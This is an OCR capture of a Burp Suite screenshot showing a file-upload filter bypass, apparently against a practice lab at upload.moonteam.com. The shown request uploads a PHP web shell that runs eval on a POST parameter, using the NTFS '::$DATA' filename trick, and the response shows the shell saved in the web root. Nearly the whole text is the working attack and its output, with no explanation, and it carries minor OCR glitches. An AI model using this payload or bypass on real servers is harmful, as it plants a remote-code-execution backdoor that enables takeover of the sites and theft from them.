 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://upload.moonteam.com ?
Request
Raw Params Headers Hex
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload.moonteam.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjJBDnbroDc9drFNu
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Referer: http://upload.moonteam.com/upload_10.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryjJBDnbroDc9drFNu
Content-Disposition: form-data; name="file"; filename="kkk.php::$DATAa"
Content-Type: application/octet-stream
<?php
phpinfo();
eval($_POST['moon']);
?>
------WebKitFormBoundaryjJBDnbroDc9drFNu
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Content-type: text/html
<html>
<meta charset="utf-8" />
<body>
<form method="post" enctype="multipart/form-data">
<H1>系统特性突破上传</H1>
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
C:\Inetpub\wwwroot\upload.moonteam.com/upfile/kkk.php::$DATA
? < + > Type a search term 0 matches
Done 544 bytes | 3 millis